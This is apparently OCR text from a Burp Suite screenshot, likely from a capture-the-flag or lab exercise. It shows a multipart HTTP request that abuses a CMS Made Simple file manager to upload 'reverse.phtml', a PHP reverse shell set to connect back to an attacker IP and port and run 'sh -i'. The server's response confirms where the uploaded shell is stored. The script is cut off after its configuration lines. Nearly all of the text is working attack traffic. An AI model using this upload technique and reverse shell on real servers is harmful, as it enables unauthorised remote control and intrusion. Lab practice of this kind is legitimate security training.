 Request
Pretty Raw Hex \n
ibWl0Y2giLCJlZmZfdWlkIjpudWxsLCJlZmZfdXNlcm5hbWUiOm51bGwsImhhc2giOiIkMnkk
TVZPIn0%3D; __c=c92794f9a0041c89a97; CMSSESSIDd6a5f2400115=
32n8r72lt19m0mh0esiju3qids
13 Connection: close
14
15 ------WebKitFormBoundaryADIeEQhLZkAWCmfE
16 Content-Disposition: form-data; name="mact"
17
18 FileManager,m1_,upload,0
19 ------WebKitFormBoundaryADIeEQhLZkAWCmfE
20 Content-Disposition: form-data; name="__c"
21
22 c92794f9a0041c89a97
23 ------WebKitFormBoundaryADIeEQhLZkAWCmfE
24 Content-Disposition: form-data; name="disable_buffer"
25
26 1
27 ------WebKitFormBoundaryADIeEQhLZkAWCmfE
28 Content-Disposition: form-data; name="m1_files[]"; filename="
reverse.phtml"
29 Content-Type: application/x-php
30
31 <?php
32 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/
php-reverse-shell.php
33 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
34
35 set_time_limit (0);
36 $VERSION = "1.0";
37 $ip = '10.8.123.194';
38 $port = 1500;
39 $chunk_size = 1400;
40 $write_a = null;
41 $error_a = null;
42 $shell = 'uname -a; w; id; sh -i';
43 $daemon = 0;
44 $debug = 0;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 May 2023 16:27:38 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: private, no-cache
6 Pragma: no-cache
7 Content-Disposition: inline; filename="files.json"
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, DELETE
11 Access-Control-Allow-Headers: X-File-Name, X-File-Type, X-File-Size
12 Vary: Accept
13 Content-Length: 255
14 Connection: close
15 Content-Type: application/json
16
17 [
{
"name":"reverse.phtml",
"size":2586,
"type":"application\/x-php",
"url":"http:\/\/10.10.4.203\/simple\/\/uploads\/reverse.phtml",
"delete_url":
"http:\/\/10.10.4.203\/simple\/admin\/class.jquery_upload_handler.php?
file=reverse.phtml",
"delete_type":"DELETE"
}
]